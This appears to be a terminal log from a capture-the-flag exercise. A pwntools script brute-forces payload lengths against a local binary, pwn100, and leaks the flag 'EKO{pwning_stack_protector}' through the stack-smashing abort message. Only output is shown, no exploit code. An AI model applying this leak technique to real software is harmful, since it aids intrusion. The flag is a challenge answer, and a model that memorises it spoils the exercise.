 $ python exp.py
[*] '/root/ex/pwn100/xpl'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process './xpl': pid 3637
[*] Length: 0x174
[*] Interesting data loaded at 0x7ffe0c958f30
[+] Starting local process './xpl': pid 3640
[*] Length: 0x175
[*] Interesting data loaded at 0x7ffd39a8de10
[+] Starting local process './xpl': pid 3643
[*] Length: 0x176
[*] Interesting data loaded at 0x7ffdfa53cae0
[+] Starting local process './xpl': pid 3646
[*] Length: 0x177
[*] Interesting data loaded at 0x7fff87c90290
[+] Starting local process './xpl': pid 3649
[*] Length: 0x178
[*] Interesting data loaded at 0x7fff68aad7a0
Your username? *** stack smashing detected ***: EKO{pwning_stack_protector}
[+] Starting local process './xpl': pid 3652
[*] Length: 0x179
[*] Interesting data loaded at 0x7ffd0be13df0
[+] Starting local process './xpl': pid 3655